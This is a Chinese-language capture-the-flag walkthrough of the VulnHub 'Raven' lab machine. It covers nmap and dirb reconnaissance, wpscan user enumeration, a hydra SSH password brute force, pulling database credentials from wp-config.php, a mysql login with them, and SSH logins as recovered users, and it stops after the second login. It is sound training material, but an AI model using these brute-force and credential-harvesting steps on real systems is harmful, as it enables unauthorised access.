环境搭建

环境下载:https://download.vulnhub.com/raven/Raven.ova

信息收集



确定靶机IP地址

arp-scan -l 端口扫描



端口扫描

nmap 192.168.110.140 -Pn -sT -T4 -sV

80端口开放



访问 192.168.110.140 没有发现什么东东





flag1

在service.html源码发现flag1



进行目录扫描

dirb http://192.168.110.140 扫出来wordpress目录



wpscan扫描



发现两个用户



访问wordpress页面



找到登录页面

wordpress的默认登录界面目录是/wp-login.php

这个登陆页面没有找到可以利用的点



爆破ssh

hydra -l michael -P /usr/share/wordlists/rockyou.txt 192.168.110.140 ssh -vV

爆破成功



michael michaelSSH登录

ssh michael@192.168.110.140

成功登录

找可以进一步利用的信息



flag2

在 /var/www 目录下发现了flag2



进入网站根目录

有很多PHP文件、



在 wp-config.php 文件里发现数据库账号密码



连接数据库

mysql -uroot -pR@v3nSecurity成功连接



查看数据库里是否有有用信息





在数据库wordpress的wp_users表里找到steven的密码只不过是被加密过的

得到steven的密码

成功得到steven的密码



ssh登录steven

ssh steven@192.168.110.140登陆成功



